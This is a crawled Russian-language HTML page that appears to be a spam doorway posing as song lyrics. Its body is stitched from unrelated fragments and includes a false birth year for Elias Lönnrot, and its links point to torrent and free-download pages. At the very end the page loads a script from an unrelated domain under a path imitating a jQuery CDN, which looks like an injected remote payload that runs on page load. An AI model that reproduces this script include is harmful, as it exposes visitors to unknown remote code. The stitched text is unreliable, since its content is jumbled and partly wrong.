

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-tekst-pesni-zaberi-menya-tuda.html
body_size: 2488
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни забери меня туда - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни забери меня туда</h2>
                            </header>
                            <p>Куплет 1, markul : Время, забери меня туда - В дом, где жил лет семь назад. Приплыл с другого берега, А стал кем думал, быть нельзя. cali - vzЯt vzЯt Ну что опять я уставился Смотрю часами на нее, не смыкая глаз И много думаю, бессонница А может мне не стоит браться, за этот шанс. 
Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам не писал слова для песен. · Перевод песни A Hard Rain's a-gonna Fall. песня написана осенью 1962 под впечатлением от Карибского кризиса. Без тебя душе моей тревожно, Не нужны подруги и друзья. Почему без миллионов можно. Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. – Изя, почему ты сдираешь обои? Они такие красивые! – Я не сдираю – я переезжаю. – Изя, почему ты не занимаешься спортом. В феврале 2012 г. в Екатеринбурге (РИА Новый регион) появилась позабавившая меня публикация. Александр Куба. Его адреса. Повесть. Автор неизвестен. Калевала. Перевод Л.П.Бельского  Биография Элиаса Лённрота -----Элиас Лённрот родился в 1862 г. на юго-западе Финляндии в местечке Самматти. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-mladshaya-edda-audiokniga-torrent.html">Младшая эдда аудиокнига торрент</a></li>
                                <li><a href="vxu-skachat-kniga-drakonov-torrent.html">Скачать книга драконов торрент</a></li>
                                <li><a href="vxu-orient-v-802r-drayver.html">Orient v 802r драйвер</a></li>
                                <li><a href="vxu-plohie-svinki-skachat-na-kompyuter-besplatno.html">Плохие свинки скачать на компьютер бесплатно</a></li>
                                <li><a href="vxu-tekst-pesni-mobilnye-blondinki-plyushevyy-mishka.html">Текст песни мобильные блондинки плюшевый мишка</a></li>
                                <li><a href="vxu-skachat-torrent-fifa-12-rpl-skachat-torrent.html">Скачать торрент fifa 12 рпл скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-raspiski-o-vozvrate-dolga-kompanii.html">Образец расписки о возврате долга компании</a></li>
                                            <li><a href="vxu-smotret-barbi-i-dom-mody.html">Смотреть барби и дом моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rasteniya-zanesennye-v-krasnuyu-knigu-rossii-kartinki.html">Растения занесенные в красную книгу россии картинки</a></li>
                                            <li><a href="vxu-kak-prodat-zerno-v-farming-simulator-2013.html">Как продать зерно в farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rukovodstvo-po-ekspluatacii-toyota-yaris.html">Руководство по эксплуатации тойота ярис</a></li>
                                            <li><a href="vxu-ost-92-9389-98-pdf-skachat.html">Ост 92 9389 98 pdf скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-pesni-iz-shrek-3.html">Скачать бесплатно песни из шрек 3</a></li>
                                            <li><a href="vxu-shablon-dzhumla-portfolio.html">Шаблон джумла портфолио</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
